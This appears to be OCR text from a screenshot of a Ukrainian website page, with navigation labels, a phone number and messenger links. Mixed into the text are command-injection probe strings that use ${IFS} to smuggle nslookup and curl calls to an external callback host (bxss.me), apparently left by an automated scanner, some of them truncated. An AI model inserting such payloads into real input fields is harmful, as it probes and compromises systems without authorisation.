
Головна
Довідник
|(nslookup${IFS}-
q${IFS}cname${IFS}hitbioyqwcpmcafb22.bxss.me||curl${IFS}hitbioyqwcpm
|(nslookup$-
q$cname$hitbioyqwcpmcafb22.bxss.me|
Опис
Відгуки
555-666-0606
Reddit
Telegram
Viber
WhatsApp